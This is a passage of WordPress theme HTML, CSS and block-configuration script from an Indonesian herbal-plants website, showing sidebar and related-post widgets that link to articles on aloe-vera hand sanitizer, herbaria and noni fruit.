				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_100{
width:320px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100{
width:250px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_101 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_101" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: #000 transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: #4db2ec transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
            

            
            .td-theme-wrap .tdi_101 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_101 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_101 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_101 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_101 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_101 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_101 .td_quote_on_blocks,
            .td-theme-wrap .tdi_101 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_101 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_101 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_101 .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_101 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_101 .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_101 .td-read-more a,
            .td-theme-wrap .tdi_101 .td-weather-information:before,
            .td-theme-wrap .tdi_101 .td-weather-week:before,
            .td-theme-wrap .tdi_101 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_101 .td-post-category,
            .td-theme-wrap .tdi_101 .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_101{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_101 .td-block-title a,
				body .tdi_101 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}body .tdi_101 .td-block-title{
					text-align: left;
				}body .tdi_101.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_101.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_101.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_101.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_101.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_101.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_101 .td-block-title a,
				body .tdi_101 .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_102{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_102 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_102 .entry-thumb{
					background-position: center 50%;
				}.tdi_102 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_102 .td-image-container,
				.ie11 .tdi_102 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_102 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_102 .td-module-meta-info,
				.ie11 .tdi_102 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_102 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_102 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_102 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_102 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_102 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_102 .td-post-vid-time{
					display: block;
				}.tdi_102 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_102 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_102 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_102 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_102 .td-read-more{
					display: none;
				}.tdi_102 .td-author-date{
					display: inline;
				}.tdi_102 .td-post-author-name{
					display: none;
				}.tdi_102 .td-post-date,
				.tdi_102 .td-post-author-name span{
					display: inline-block;
				}.tdi_102 .entry-review-stars{
					display: inline-block;
				}.tdi_102 .td-icon-star,
                .tdi_102 .td-icon-star-empty,
                .tdi_102 .td-icon-star-half{
					font-size: 15px;
				}.tdi_102 .td-module-comments{
					display: none;
				}.tdi_102 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_102 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_102 .td-module-container:before{
					bottom: -10px;
				}.tdi_102 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_102 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_102 .td-module-container:before{
					bottom: -10px;
				}.tdi_102 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_102 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_102 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_102 .entry-title{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_102 .td-module-container:before{
					bottom: -10px;
				}.tdi_102 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"float_left","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","modules_category":"image","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","modules_category_margin":"0 0 6px 0","show_excerpt":"none","category_id":"_related_tag","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_size":"td_218x150","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":801}';
block_tdi_102.td_column_number = "1";
block_tdi_102.block_type = "td_flex_block_1";
block_tdi_102.post_count = "3";
block_tdi_102.found_posts = "49";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "16";
tdBlocksArray.push(block_tdi_102);
</script><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/tanaman-obat/" class="td-post-category">Tanaman Obat</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/5-cara-pembuatan-hand-sanitizer-aloe-vera-2/" rel="bookmark" class="td-image-wrap " title="5 CARA PEMBUATAN HAND SANITIZER ALOE VERA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2022/11/sanitizer-1.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/5-cara-pembuatan-hand-sanitizer-aloe-vera-2/" rel="bookmark" title="5 CARA PEMBUATAN HAND SANITIZER ALOE VERA">5 CARA PEMBUATAN HAND SANITIZER ALOE VERA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-01T16:29:54+07:00" >November 1, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/tanaman-obat/" class="td-post-category">Tanaman Obat</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/cara-membuat-herbarium/" rel="bookmark" class="td-image-wrap " title="Cara membuat herbarium" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2022/02/herbarium.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/cara-membuat-herbarium/" rel="bookmark" title="Cara membuat herbarium">Cara membuat herbarium</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-15T13:48:46+07:00" >February 15, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/tanaman-obat/" class="td-post-category">Tanaman Obat</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/khasiat-buah-mengkudu-untuk-kesehatan/" rel="bookmark" class="td-image-wrap " title="Khasiat Buah Mengkudu untuk Kesehatan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2022/02/mengkudu.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/khasiat-buah-mengkudu-untuk-kesehatan/" rel="bookmark" title="Khasiat Buah Mengkudu untuk Kesehatan">Khasiat Buah Mengkudu untuk Kesehatan</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-07T10:59:06+07:00" >February 7, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_104,
                .tdi_104 .tdc-columns{
                    min-height: 0;
                }.tdi_104,
				.tdi_104 .tdc-columns{
				    display: block;
				}.tdi_104 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_104 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_104 .tdc-row-video-background-error,
	                .tdi_104 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_106 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_107 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_107" >
<style>
.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_107 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_107 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_107 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_107 .td_quote_on_blocks,
            .td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_107 .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_107 .td-read-more a,
            .td-theme-wrap .tdi_107 .td-weather-information:before,
            .td-theme-wrap .tdi_107 .td-weather-week:before,
            .td-theme-wrap .tdi_107 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
            .td-theme-wrap .tdi_107 .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_107{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_107 .td-block-title a,
				body .tdi_107 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}body .tdi_107 .td-block-title{
					text-align: center;
				}body .tdi_107.td_block_template_4 .td-block-title > *:before,
				body .tdi_107.td_block_template_17 .td-block-title:after,
				body .tdi_107.td_block_template_13 .td-block-subtitle,
				body .tdi_107.td_block_template_9 .td-block-title:after{
				    right: 0;
				    left: 0;
				}body .tdi_107.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_107.td_block_template_8 .td-block-title > *{
					padding-left: 20px;
					padding-right: 20px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_107 .td-block-title a,
				body .tdi_107 .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Related News</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_108 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_108 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108 .entry-thumb{
					background-position: center 50%;
				}.tdi_108 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_108 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_108 .td-module-meta-info,
				.ie11 .tdi_108 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_108 .td-module-meta-info{
					padding: 10px 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_108 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_108 .td_module_wrap{
					width: 20%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_108 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_108 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_108 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_108 .td-post-vid-time{
					display: block;
				}.tdi_108 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_108 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108 .td-read-more{
					display: none;
				}.tdi_108 .td-author-date{
					display: inline;
				}.tdi_108 .td-post-author-name{
					display: none;
				}.tdi_108 .td-post-date,
				.tdi_108 .td-post-author-name span{
					display: inline-block;
				}.tdi_108 .entry-review-stars{
					display: inline-block;
				}.tdi_108 .td-icon-star,
                .tdi_108 .td-icon-star-empty,
                .tdi_108 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108 .td-module-comments{
					display: none;
				}.tdi_108 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_108 .td-module-meta-info,
				.tdi_108 .td-next-prev-wrap{
					text-align: left;
				}.tdi_108 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_108 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_108 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_108 .td-module-container:before{
					bottom: -18px;
				}.tdi_108 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_108 .td-module-container:before{
					bottom: -18px;
				}.tdi_108 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_108 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_108 .entry-title{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_108 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108 .td-image-container,
				.ie11 .tdi_108 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_108 .td-module-meta-info,
				.ie11 .tdi_108 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108 .td-module-meta-info{
					padding: 0 0 0 16px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: initial;
				}.tdi_108 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
